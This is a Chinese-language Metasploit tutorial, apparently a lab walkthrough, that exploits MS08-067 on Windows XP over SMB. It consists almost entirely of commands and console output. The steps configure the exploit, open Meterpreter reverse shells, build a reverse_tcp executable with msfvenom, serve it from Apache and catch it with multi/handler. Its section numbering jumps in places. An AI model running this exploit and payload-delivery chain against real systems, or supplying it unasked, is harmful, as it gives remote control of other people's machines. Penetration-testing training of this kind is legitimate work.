使用Metasploit框架测试ms08-067模块
1 启动Metasploit
1.首先启动PostgreSql
root@kali:~# /etc/init.d/postgresql start
2.初始化MSF数据库
root@kali:~# msfdb init
3.运行msfconsole:
root@kali:~# msfconsole
.
.
msf5 >
2 查找Metasploit模块信息
msf5 > search ms08-067
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Server Service Relative Path Stack Corruption
msf5 > info windows/smb/ms08_067_netapi
Name: MS08-067 Microsoft Server Service Relative Path Stack Corruption
Module: exploit/windows/smb/ms08_067_netapi
Platform: Windows
Arch:
Privileged(权限信息:是否需要管理员权限): Yes
License: Metasploit Framework License (BSD)
Rank(漏洞评级:excellent为优异): Great(优秀)
Disclosed: 2008-10-28
Provided by:
hdm <[email protected]>
Brett Moore <[email protected]>
frank2 <[email protected]>
jduck <[email protected]>
Available targets(目标系统):
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
8 Windows XP SP2 Arabic (NX)
9 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10 Windows XP SP2 Chinese - Simplified (NX)
11 Windows XP SP2 Chinese - Traditional (NX)
12 Windows XP SP2 Czech (NX)
13 Windows XP SP2 Danish (NX)
14 Windows XP SP2 German (NX)
15 Windows XP SP2 Greek (NX)
16 Windows XP SP2 Spanish (NX)
17 Windows XP SP2 Finnish (NX)
18 Windows XP SP2 French (NX)
19 Windows XP SP2 Hebrew (NX)
20 Windows XP SP2 Hungarian (NX)
21 Windows XP SP2 Italian (NX)
22 Windows XP SP2 Japanese (NX)
23 Windows XP SP2 Korean (NX)
24 Windows XP SP2 Dutch (NX)
25 Windows XP SP2 Norwegian (NX)
26 Windows XP SP2 Polish (NX)
27 Windows XP SP2 Portuguese - Brazilian (NX)
28 Windows XP SP2 Portuguese (NX)
29 Windows XP SP2 Russian (NX)
30 Windows XP SP2 Swedish (NX)
31 Windows XP SP2 Turkish (NX)
32 Windows XP SP3 Arabic (NX)
33 Windows XP SP3 Chinese - Traditional / Taiwan (NX)
34 Windows XP SP3 Chinese - Simplified (NX)
35 Windows XP SP3 Chinese - Traditional (NX)
36 Windows XP SP3 Czech (NX)
37 Windows XP SP3 Danish (NX)
38 Windows XP SP3 German (NX)
39 Windows XP SP3 Greek (NX)
40 Windows XP SP3 Spanish (NX)
41 Windows XP SP3 Finnish (NX)
42 Windows XP SP3 French (NX)
43 Windows XP SP3 Hebrew (NX)
44 Windows XP SP3 Hungarian (NX)
45 Windows XP SP3 Italian (NX)
46 Windows XP SP3 Japanese (NX)
47 Windows XP SP3 Korean (NX)
48 Windows XP SP3 Dutch (NX)
49 Windows XP SP3 Norwegian (NX)
50 Windows XP SP3 Polish (NX)
51 Windows XP SP3 Portuguese - Brazilian (NX)
52 Windows XP SP3 Portuguese (NX)
53 Windows XP SP3 Russian (NX)
54 Windows XP SP3 Swedish (NX)
55 Windows XP SP3 Turkish (NX)
56 Windows 2003 SP1 English (NO NX)
57 Windows 2003 SP1 English (NX)
58 Windows 2003 SP1 Japanese (NO NX)
59 Windows 2003 SP1 Spanish (NO NX)
60 Windows 2003 SP1 Spanish (NX)
61 Windows 2003 SP1 French (NO NX)
62 Windows 2003 SP1 French (NX)
63 Windows 2003 SP2 English (NO NX)
64 Windows 2003 SP2 English (NX)
65 Windows 2003 SP2 German (NO NX)
66 Windows 2003 SP2 German (NX)
67 Windows 2003 SP2 Portuguese - Brazilian (NX)
68 Windows 2003 SP2 Spanish (NO NX)
69 Windows 2003 SP2 Spanish (NX)
70 Windows 2003 SP2 Japanese (NO NX)
71 Windows 2003 SP2 French (NO NX)
72 Windows 2003 SP2 French (NX)
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload information(有效载荷大小):
Space: 408
Avoid: 8 characters
Description:
This module exploits a parsing flaw in the path canonicalization
code of NetAPI32.dll through the Server Service. This module is
capable of bypassing NX on some operating systems and service packs.
The correct target must be used to prevent the Server Service (along
with a dozen others in the same process) from crashing. Windows XP
targets seem to handle multiple successful exploitation events, but
2003 targets will often crash or hang on subsequent attempts. This
is just the first version of this module, full support for NX bypass
on 2003, along with other platforms, is still in development.
References:
https://cvedetails.com/cve/CVE-2008-4250/
OSVDB (49243)
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2008/MS08-067
http://www.rapid7.com/vulndb/lookup/dcerpc-ms-netapi-netpathcanonicalize-dos
3 设置模块以及模块选项
3.1 设置模块
msf5 > use windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) >
3.2 设置模块选项
3.2.1 设置目标地址和目标端口号
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.100.34
RHOST => 192.168.xx.xx
msf5 exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
3.2.2 目标主机系统选择
msf5 exploit(windows/smb/ms08_067_netapi) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic Targeting
1 Windows 2000 Universal
2 Windows XP SP0/SP1 Universal
3 Windows 2003 SP0 Universal
4 Windows XP SP2 English (AlwaysOn NX)
5 Windows XP SP2 English (NX)
6 Windows XP SP3 English (AlwaysOn NX)
7 Windows XP SP3 English (NX)
8 Windows XP SP2 Arabic (NX)
9 Windows XP SP2 Chinese - Traditional / Taiwan (NX)
10 Windows XP SP2 Chinese - Simplified (NX)
11 Windows XP SP2 Chinese - Traditional (NX)
12 Windows XP SP2 Czech (NX)
13 Windows XP SP2 Danish (NX)
14 Windows XP SP2 German (NX)
15 Windows XP SP2 Greek (NX)
16 Windows XP SP2 Spanish (NX)
17 Windows XP SP2 Finnish (NX)
18 Windows XP SP2 French (NX)
19 Windows XP SP2 Hebrew (NX)
20 Windows XP SP2 Hungarian (NX)
21 Windows XP SP2 Italian (NX)
22 Windows XP SP2 Japanese (NX)
23 Windows XP SP2 Korean (NX)
24 Windows XP SP2 Dutch (NX)
25 Windows XP SP2 Norwegian (NX)
26 Windows XP SP2 Polish (NX)
27 Windows XP SP2 Portuguese - Brazilian (NX)
28 Windows XP SP2 Portuguese (NX)
29 Windows XP SP2 Russian (NX)
30 Windows XP SP2 Swedish (NX)
31 Windows XP SP2 Turkish (NX)
32 Windows XP SP3 Arabic (NX)
33 Windows XP SP3 Chinese - Traditional / Taiwan (NX)
34 Windows XP SP3 Chinese - Simplified (NX)
35 Windows XP SP3 Chinese - Traditional (NX)
36 Windows XP SP3 Czech (NX)
37 Windows XP SP3 Danish (NX)
38 Windows XP SP3 German (NX)
39 Windows XP SP3 Greek (NX)
40 Windows XP SP3 Spanish (NX)
41 Windows XP SP3 Finnish (NX)
42 Windows XP SP3 French (NX)
43 Windows XP SP3 Hebrew (NX)
44 Windows XP SP3 Hungarian (NX)
45 Windows XP SP3 Italian (NX)
46 Windows XP SP3 Japanese (NX)
47 Windows XP SP3 Korean (NX)
48 Windows XP SP3 Dutch (NX)
49 Windows XP SP3 Norwegian (NX)
50 Windows XP SP3 Polish (NX)
51 Windows XP SP3 Portuguese - Brazilian (NX)
52 Windows XP SP3 Portuguese (NX)
53 Windows XP SP3 Russian (NX)
54 Windows XP SP3 Swedish (NX)
55 Windows XP SP3 Turkish (NX)
56 Windows 2003 SP1 English (NO NX)
57 Windows 2003 SP1 English (NX)
58 Windows 2003 SP1 Japanese (NO NX)
59 Windows 2003 SP1 Spanish (NO NX)
60 Windows 2003 SP1 Spanish (NX)
61 Windows 2003 SP1 French (NO NX)
62 Windows 2003 SP1 French (NX)
63 Windows 2003 SP2 English (NO NX)
64 Windows 2003 SP2 English (NX)
65 Windows 2003 SP2 German (NO NX)
66 Windows 2003 SP2 German (NX)
67 Windows 2003 SP2 Portuguese - Brazilian (NX)
68 Windows 2003 SP2 Spanish (NO NX)
69 Windows 2003 SP2 Spanish (NX)
70 Windows 2003 SP2 Japanese (NO NX)
71 Windows 2003 SP2 French (NO NX)
72 Windows 2003 SP2 French (NX)
msf5 exploit(windows/smb/ms08_067_netapi) > set target 6
target => 6
4 有效载荷
4.1 查看可兼容有效载荷
msf5 exploit(windows/smb/ms08_067_netapi) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 generic/custom normal No Custom Payload
1 generic/debug_trap normal No Generic x86 Debug Trap
2 generic/shell_bind_tcp normal No Generic Command Shell, Bind TCP Inline
3 generic/shell_reverse_tcp normal No Generic Command Shell, Reverse TCP Inline
4 generic/tight_loop normal No Generic x86 Tight Loop
5 windows/adduser normal No Windows Execute net user /ADD
6 windows/dllinject/bind_hidden_ipknock_tcp normal No Reflective DLL Injection, Hidden Bind Ipknock TCP Stager
7 windows/dllinject/bind_hidden_tcp normal No Reflective DLL Injection, Hidden Bind TCP Stager
8 windows/dllinject/bind_ipv6_tcp normal No Reflective DLL Injection, Bind IPv6 TCP Stager (Windows x86)
9 windows/dllinject/bind_ipv6_tcp_uuid normal No Reflective DLL Injection, Bind IPv6 TCP Stager with UUID Support (Windows x86)
10 windows/dllinject/bind_named_pipe normal No Reflective DLL Injection, Windows x86 Bind Named Pipe Stager
11 windows/dllinject/bind_nonx_tcp normal No Reflective DLL Injection, Bind TCP Stager (No NX or Win7)
12 windows/dllinject/bind_tcp normal No Reflective DLL Injection, Bind TCP Stager (Windows x86)
13 windows/dllinject/bind_tcp_rc4 normal No Reflective DLL Injection, Bind TCP Stager (RC4 Stage Encryption, Metasm)
14 windows/dllinject/bind_tcp_uuid normal No Reflective DLL Injection, Bind TCP Stager with UUID Support (Windows x86)
15 windows/dllinject/reverse_hop_http normal No Reflective DLL Injection, Reverse Hop HTTP/HTTPS Stager
16 windows/dllinject/reverse_ipv6_tcp normal No Reflective DLL Injection, Reverse TCP Stager (IPv6)
17 windows/dllinject/reverse_nonx_tcp normal No Reflective DLL Injection, Reverse TCP Stager (No NX or Win7)
18 windows/dllinject/reverse_ord_tcp normal No Reflective DLL Injection, Reverse Ordinal TCP Stager (No NX or Win7)
19 windows/dllinject/reverse_tcp normal No Reflective DLL Injection, Reverse TCP Stager
20 windows/dllinject/reverse_tcp_allports normal No Reflective DLL Injection, Reverse All-Port TCP Stager
21 windows/dllinject/reverse_tcp_dns normal No Reflective DLL Injection, Reverse TCP Stager (DNS)
22 windows/dllinject/reverse_tcp_rc4 normal No Reflective DLL Injection, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
23 windows/dllinject/reverse_tcp_uuid normal No Reflective DLL Injection, Reverse TCP Stager with UUID Support
24 windows/dns_txt_query_exec normal No DNS TXT Record Payload Download and Execution
25 windows/exec normal No Windows Execute Command
26 windows/format_all_drives manual No Windows Drive Formatter
27 windows/loadlibrary normal No Windows LoadLibrary Path
28 windows/messagebox normal No Windows MessageBox
29 windows/meterpreter/bind_hidden_ipknock_tcp normal No Windows Meterpreter (Reflective Injection), Hidden Bind Ipknock TCP Stager
30 windows/meterpreter/bind_hidden_tcp normal No Windows Meterpreter (Reflective Injection), Hidden Bind TCP Stager
31 windows/meterpreter/bind_ipv6_tcp normal No Windows Meterpreter (Reflective Injection), Bind IPv6 TCP Stager (Windows x86)
32 windows/meterpreter/bind_ipv6_tcp_uuid normal No Windows Meterpreter (Reflective Injection), Bind IPv6 TCP Stager with UUID Support (Windows x86)
33 windows/meterpreter/bind_named_pipe normal No Windows Meterpreter (Reflective Injection), Windows x86 Bind Named Pipe Stager
34 windows/meterpreter/bind_nonx_tcp normal No Windows Meterpreter (Reflective Injection), Bind TCP Stager (No NX or Win7)
35 windows/meterpreter/bind_tcp normal No Windows Meterpreter (Reflective Injection), Bind TCP Stager (Windows x86)
36 windows/meterpreter/bind_tcp_rc4 normal No Windows Meterpreter (Reflective Injection), Bind TCP Stager (RC4 Stage Encryption, Metasm)
37 windows/meterpreter/bind_tcp_uuid normal No Windows Meterpreter (Reflective Injection), Bind TCP Stager with UUID Support (Windows x86)
38 windows/meterpreter/reverse_hop_http normal No Windows Meterpreter (Reflective Injection), Reverse Hop HTTP/HTTPS Stager
39 windows/meterpreter/reverse_https_proxy normal No Windows Meterpreter (Reflective Injection), Reverse HTTPS Stager with Support for Custom Proxy
40 windows/meterpreter/reverse_ipv6_tcp normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager (IPv6)
41 windows/meterpreter/reverse_named_pipe normal No Windows Meterpreter (Reflective Injection), Windows x86 Reverse Named Pipe (SMB) Stager
42 windows/meterpreter/reverse_nonx_tcp normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager (No NX or Win7)
43 windows/meterpreter/reverse_ord_tcp normal No Windows Meterpreter (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
44 windows/meterpreter/reverse_tcp normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager
45 windows/meterpreter/reverse_tcp_allports normal No Windows Meterpreter (Reflective Injection), Reverse All-Port TCP Stager
46 windows/meterpreter/reverse_tcp_dns normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager (DNS)
47 windows/meterpreter/reverse_tcp_rc4 normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
48 windows/meterpreter/reverse_tcp_uuid normal No Windows Meterpreter (Reflective Injection), Reverse TCP Stager with UUID Support
49 windows/metsvc_bind_tcp normal No Windows Meterpreter Service, Bind TCP
50 windows/metsvc_reverse_tcp normal No Windows Meterpreter Service, Reverse TCP Inline
51 windows/patchupdllinject/bind_hidden_ipknock_tcp normal No Windows Inject DLL, Hidden Bind Ipknock TCP Stager
52 windows/patchupdllinject/bind_hidden_tcp normal No Windows Inject DLL, Hidden Bind TCP Stager
53 windows/patchupdllinject/bind_ipv6_tcp normal No Windows Inject DLL, Bind IPv6 TCP Stager (Windows x86)
54 windows/patchupdllinject/bind_ipv6_tcp_uuid normal No Windows Inject DLL, Bind IPv6 TCP Stager with UUID Support (Windows x86)
55 windows/patchupdllinject/bind_named_pipe normal No Windows Inject DLL, Windows x86 Bind Named Pipe Stager
56 windows/patchupdllinject/bind_nonx_tcp normal No Windows Inject DLL, Bind TCP Stager (No NX or Win7)
57 windows/patchupdllinject/bind_tcp normal No Windows Inject DLL, Bind TCP Stager (Windows x86)
58 windows/patchupdllinject/bind_tcp_rc4 normal No Windows Inject DLL, Bind TCP Stager (RC4 Stage Encryption, Metasm)
59 windows/patchupdllinject/bind_tcp_uuid normal No Windows Inject DLL, Bind TCP Stager with UUID Support (Windows x86)
60 windows/patchupdllinject/reverse_ipv6_tcp normal No Windows Inject DLL, Reverse TCP Stager (IPv6)
61 windows/patchupdllinject/reverse_nonx_tcp normal No Windows Inject DLL, Reverse TCP Stager (No NX or Win7)
62 windows/patchupdllinject/reverse_ord_tcp normal No Windows Inject DLL, Reverse Ordinal TCP Stager (No NX or Win7)
63 windows/patchupdllinject/reverse_tcp normal No Windows Inject DLL, Reverse TCP Stager
64 windows/patchupdllinject/reverse_tcp_allports normal No Windows Inject DLL, Reverse All-Port TCP Stager
65 windows/patchupdllinject/reverse_tcp_dns normal No Windows Inject DLL, Reverse TCP Stager (DNS)
66 windows/patchupdllinject/reverse_tcp_rc4 normal No Windows Inject DLL, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
67 windows/patchupdllinject/reverse_tcp_uuid normal No Windows Inject DLL, Reverse TCP Stager with UUID Support
68 windows/patchupmeterpreter/bind_hidden_ipknock_tcp normal No Windows Meterpreter (skape/jt Injection), Hidden Bind Ipknock TCP Stager
69 windows/patchupmeterpreter/bind_hidden_tcp normal No Windows Meterpreter (skape/jt Injection), Hidden Bind TCP Stager
70 windows/patchupmeterpreter/bind_ipv6_tcp normal No Windows Meterpreter (skape/jt Injection), Bind IPv6 TCP Stager (Windows x86)
71 windows/patchupmeterpreter/bind_ipv6_tcp_uuid normal No Windows Meterpreter (skape/jt Injection), Bind IPv6 TCP Stager with UUID Support (Windows x86)
72 windows/patchupmeterpreter/bind_named_pipe normal No Windows Meterpreter (skape/jt Injection), Windows x86 Bind Named Pipe Stager
73 windows/patchupmeterpreter/bind_nonx_tcp normal No Windows Meterpreter (skape/jt Injection), Bind TCP Stager (No NX or Win7)
74 windows/patchupmeterpreter/bind_tcp normal No Windows Meterpreter (skape/jt Injection), Bind TCP Stager (Windows x86)
75 windows/patchupmeterpreter/bind_tcp_rc4 normal No Windows Meterpreter (skape/jt Injection), Bind TCP Stager (RC4 Stage Encryption, Metasm)
76 windows/patchupmeterpreter/bind_tcp_uuid normal No Windows Meterpreter (skape/jt Injection), Bind TCP Stager with UUID Support (Windows x86)
77 windows/patchupmeterpreter/reverse_ipv6_tcp normal No Windows Meterpreter (skape/jt Injection), Reverse TCP Stager (IPv6)
78 windows/patchupmeterpreter/reverse_nonx_tcp normal No Windows Meterpreter (skape/jt Injection), Reverse TCP Stager (No NX or Win7)
79 windows/patchupmeterpreter/reverse_ord_tcp normal No Windows Meterpreter (skape/jt Injection), Reverse Ordinal TCP Stager (No NX or Win7)
80 windows/patchupmeterpreter/reverse_tcp normal No Windows Meterpreter (skape/jt Injection), Reverse TCP Stager
81 windows/patchupmeterpreter/reverse_tcp_allports normal No Windows Meterpreter (skape/jt Injection), Reverse All-Port TCP Stager
82 windows/patchupmeterpreter/reverse_tcp_dns normal No Windows Meterpreter (skape/jt Injection), Reverse TCP Stager (DNS)
83 windows/patchupmeterpreter/reverse_tcp_rc4 normal No Windows Meterpreter (skape/jt Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
84 windows/patchupmeterpreter/reverse_tcp_uuid normal No Windows Meterpreter (skape/jt Injection), Reverse TCP Stager with UUID Support
85 windows/pingback_bind_tcp normal No Windows x86 Pingback, Bind TCP Inline
86 windows/pingback_reverse_tcp normal No Windows x86 Pingback, Reverse TCP Inline
87 windows/shell/bind_hidden_ipknock_tcp normal No Windows Command Shell, Hidden Bind Ipknock TCP Stager
88 windows/shell/bind_hidden_tcp normal No Windows Command Shell, Hidden Bind TCP Stager
89 windows/shell/bind_ipv6_tcp normal No Windows Command Shell, Bind IPv6 TCP Stager (Windows x86)
90 windows/shell/bind_ipv6_tcp_uuid normal No Windows Command Shell, Bind IPv6 TCP Stager with UUID Support (Windows x86)
91 windows/shell/bind_named_pipe normal No Windows Command Shell, Windows x86 Bind Named Pipe Stager
92 windows/shell/bind_nonx_tcp normal No Windows Command Shell, Bind TCP Stager (No NX or Win7)
93 windows/shell/bind_tcp normal No Windows Command Shell, Bind TCP Stager (Windows x86)
94 windows/shell/bind_tcp_rc4 normal No Windows Command Shell, Bind TCP Stager (RC4 Stage Encryption, Metasm)
95 windows/shell/bind_tcp_uuid normal No Windows Command Shell, Bind TCP Stager with UUID Support (Windows x86)
96 windows/shell/reverse_ipv6_tcp normal No Windows Command Shell, Reverse TCP Stager (IPv6)
97 windows/shell/reverse_nonx_tcp normal No Windows Command Shell, Reverse TCP Stager (No NX or Win7)
98 windows/shell/reverse_ord_tcp normal No Windows Command Shell, Reverse Ordinal TCP Stager (No NX or Win7)
99 windows/shell/reverse_tcp normal No Windows Command Shell, Reverse TCP Stager
100 windows/shell/reverse_tcp_allports normal No Windows Command Shell, Reverse All-Port TCP Stager
101 windows/shell/reverse_tcp_dns normal No Windows Command Shell, Reverse TCP Stager (DNS)
102 windows/shell/reverse_tcp_rc4 normal No Windows Command Shell, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
103 windows/shell/reverse_tcp_uuid normal No Windows Command Shell, Reverse TCP Stager with UUID Support
104 windows/shell/reverse_udp normal No Windows Command Shell, Reverse UDP Stager with UUID Support
105 windows/shell_bind_tcp normal No Windows Command Shell, Bind TCP Inline
106 windows/shell_hidden_bind_tcp normal No Windows Command Shell, Hidden Bind TCP Inline
107 windows/shell_reverse_tcp normal No Windows Command Shell, Reverse TCP Inline
108 windows/speak_pwned normal No Windows Speech API - Say "You Got Pwned!"
109 windows/upexec/bind_hidden_ipknock_tcp normal No Windows Upload/Execute, Hidden Bind Ipknock TCP Stager
110 windows/upexec/bind_hidden_tcp normal No Windows Upload/Execute, Hidden Bind TCP Stager
111 windows/upexec/bind_ipv6_tcp normal No Windows Upload/Execute, Bind IPv6 TCP Stager (Windows x86)
112 windows/upexec/bind_ipv6_tcp_uuid normal No Windows Upload/Execute, Bind IPv6 TCP Stager with UUID Support (Windows x86)
113 windows/upexec/bind_named_pipe normal No Windows Upload/Execute, Windows x86 Bind Named Pipe Stager
114 windows/upexec/bind_nonx_tcp normal No Windows Upload/Execute, Bind TCP Stager (No NX or Win7)
115 windows/upexec/bind_tcp normal No Windows Upload/Execute, Bind TCP Stager (Windows x86)
116 windows/upexec/bind_tcp_rc4 normal No Windows Upload/Execute, Bind TCP Stager (RC4 Stage Encryption, Metasm)
117 windows/upexec/bind_tcp_uuid normal No Windows Upload/Execute, Bind TCP Stager with UUID Support (Windows x86)
118 windows/upexec/reverse_ipv6_tcp normal No Windows Upload/Execute, Reverse TCP Stager (IPv6)
119 windows/upexec/reverse_nonx_tcp normal No Windows Upload/Execute, Reverse TCP Stager (No NX or Win7)
120 windows/upexec/reverse_ord_tcp normal No Windows Upload/Execute, Reverse Ordinal TCP Stager (No NX or Win7)
121 windows/upexec/reverse_tcp normal No Windows Upload/Execute, Reverse TCP Stager
122 windows/upexec/reverse_tcp_allports normal No Windows Upload/Execute, Reverse All-Port TCP Stager
123 windows/upexec/reverse_tcp_dns normal No Windows Upload/Execute, Reverse TCP Stager (DNS)
124 windows/upexec/reverse_tcp_rc4 normal No Windows Upload/Execute, Reverse TCP Stager (RC4 Stage Encryption, Metasm)
125 windows/upexec/reverse_tcp_uuid normal No Windows Upload/Execute, Reverse TCP Stager with UUID Support
126 windows/upexec/reverse_udp normal No Windows Upload/Execute, Reverse UDP Stager with UUID Support
127 windows/vncinject/bind_hidden_ipknock_tcp normal No VNC Server (Reflective Injection), Hidden Bind Ipknock TCP Stager
128 windows/vncinject/bind_hidden_tcp normal No VNC Server (Reflective Injection), Hidden Bind TCP Stager
129 windows/vncinject/bind_ipv6_tcp normal No VNC Server (Reflective Injection), Bind IPv6 TCP Stager (Windows x86)
130 windows/vncinject/bind_ipv6_tcp_uuid normal No VNC Server (Reflective Injection), Bind IPv6 TCP Stager with UUID Support (Windows x86)
131 windows/vncinject/bind_named_pipe normal No VNC Server (Reflective Injection), Windows x86 Bind Named Pipe Stager
132 windows/vncinject/bind_nonx_tcp normal No VNC Server (Reflective Injection), Bind TCP Stager (No NX or Win7)
133 windows/vncinject/bind_tcp normal No VNC Server (Reflective Injection), Bind TCP Stager (Windows x86)
134 windows/vncinject/bind_tcp_rc4 normal No VNC Server (Reflective Injection), Bind TCP Stager (RC4 Stage Encryption, Metasm)
135 windows/vncinject/bind_tcp_uuid normal No VNC Server (Reflective Injection), Bind TCP Stager with UUID Support (Windows x86)
136 windows/vncinject/reverse_hop_http normal No VNC Server (Reflective Injection), Reverse Hop HTTP/HTTPS Stager
137 windows/vncinject/reverse_ipv6_tcp normal No VNC Server (Reflective Injection), Reverse TCP Stager (IPv6)
138 windows/vncinject/reverse_nonx_tcp normal No VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
139 windows/vncinject/reverse_ord_tcp normal No VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Win7)
140 windows/vncinject/reverse_tcp normal No VNC Server (Reflective Injection), Reverse TCP Stager
141 windows/vncinject/reverse_tcp_allports normal No VNC Server (Reflective Injection), Reverse All-Port TCP Stager
142 windows/vncinject/reverse_tcp_dns normal No VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
143 windows/vncinject/reverse_tcp_rc4 normal No VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryption, Metasm)
144 windows/vncinject/reverse_tcp_uuid normal No VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support
4.2 运行
创建Meterpreter会话,可令目标机子执行命令行所有命令。
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.xx.xx:4444
[*] 192.168.xx.xx:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.xx.xx
[*] Meterpreter session 1 opened (192.168.xx.xx:4444 -> 192.168.100.34:1128) at 2019-11-18 23:52:11 +0800
meterpreter >
5 反射型shell
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.xx.xx yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.xx.xx yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
6 Windows XP SP3 English (AlwaysOn NX)
msf5 exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.xx.xx
LHOST => 192.168.xx.xx
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.xx.xx:4444
[*] 192.168.xx.xx:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.xx.xx
[*] Meterpreter session 2 opened (192.168.xx.xx:4444 -> 192.168.xx.xx:1129) at 2019-11-19 00:04:23 +0800
meterpreter >
6 使用Msfvenom创建有效载荷
6.1 检索所有有效载荷
oot@kali:/# msfvenom -l payloads
Framework Payloads (556 total) [--payload <value>]
==================================================
Name Description
---- -----------
aix/ppc/shell_bind_tcp Listen for a connection and spawn a command shell
aix/ppc/shell_find_port Spawn a shell on an established connection
.
.
.
4.6.2 设置输出格式
root@kali:/# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.xx.xx LPORT=12345 -f exe > chapter4example1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
root@kali:/# file chapter4example1.exe
chapter4example1.exe: PE32 executable (GUI) Intel 80386, for MS Windows
6.3 部署可执行文件

通过
root@kali:/# cp chapter4example1.exe /var/www/http
root@kali:/# service apache2 start
4.8.5 使用multi/handler模块
部署好multi/handler模块后,等待目标机子执行有效载荷.exe文件,即可获得目标机子的控制权
msf5 > use multi/handler
msf5 exploit(multi/handler) > set PATLOAD windows/meterpreter/reverse_tcp
PATLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.100.33
LHOST => 192.168.xx.xx
msf5 exploit(multi/handler) > set LPORT 12345
LPORT => 12345
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.xx.xx:12345
[*] Sending stage (179779 bytes) to 192.168.xx.xx
[*] Meterpreter session 1 opened (192.168.xx.xx:12345 -> 192.168.xx.xx:1136) at 2019-11-19 00:37:52 +0800
meterpreter >